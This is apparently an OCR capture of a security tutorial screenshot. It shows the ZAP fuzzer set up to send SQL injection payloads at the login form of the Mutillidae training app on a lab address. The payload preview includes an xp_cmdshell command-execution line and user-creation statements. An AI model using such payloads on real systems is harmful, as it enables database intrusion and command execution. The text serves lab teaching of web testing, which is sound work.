 Fuzzer
Fuzz Locations Options Message Processors
Header: Text Body: Text
Fuzz Locations:
2
Add...
Remove
POST http://172.16.30.129/mutillidae/index.php?page=login.php HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:39.0) Gecko/20100101
Firefox/39.0
Pragma: no-cache
Cache-Control: no-cache
Content-Type: application/x-www-form-urlencoded
Content-Length: 55
Referer: http://172.16.30.129/mutillidae/index.
Host: 172.16.30.129
Payloads
Location: Body [9, 12]
Value: ZAP
Payloads:
# Type Description # of Processors
3
Add...
Add Payload
4
Type: File Fuzzers
Files:
5
SQL Injection
Active SQL Injection
MS SQL Injection
MS SQL Ninja Injection (Blind)
MySQL Injection (Blind)
MySQL Injection 101
MySQL/MS SQL Common Injection
Oracle SQL Injection
Passive SQL Injection
SQL Injection
1
username=ZAP&password=ZAP&login-php-submit-butt
Remove
Payloads Preview:
Active SQL Injection
1: '; exec master..xp_cmdshell 'ping 10.10.1.2'--
2: create user name identified by 'pass123'
3: create user name identified by pass123 temporary tab